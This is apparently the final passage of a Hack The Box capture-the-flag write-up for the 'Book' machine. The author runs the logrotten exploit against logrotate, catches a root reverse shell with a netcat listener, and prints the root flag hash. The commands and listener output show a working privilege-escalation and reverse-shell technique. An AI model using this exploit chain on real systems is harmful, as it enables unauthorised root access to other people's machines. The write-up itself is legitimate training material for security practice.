
Everything is now set up, I can exploit logrotten to score a reverse shell with root permissions. I started the exploit with this command.
1
reader@book:~/logrotten$ ./logrotten -p ./payloadfile /home/reader/backups/access.log
With a second SSH session I write some lines of text to /home/reader/backups/access.log to trigger the logrotate and a reverse shell is being established. The reverse shell is not stable, it seems that there is a scheduled disconnect configured. After the session hung up, there is a new session being created and I can perform a cat on the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
connect to [10.10.15.233] from book.htb [10.10.10.176] 53664
# ls
clean_backup.sh
clean.sh
cron_root
log.cfg
log.sh
reset.sh
root.txt
# Hangup
ckali@kali:~$ netcat -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.233] from book.htb [10.10.10.176] 53680
# cat roo Hangup
kali@kali:~$ netcat -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.233] from book.htb [10.10.10.176] 53694
# cat root.txt
84da92adf998a1c7231297f70dd89714
# Hangup
Box rooted!
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)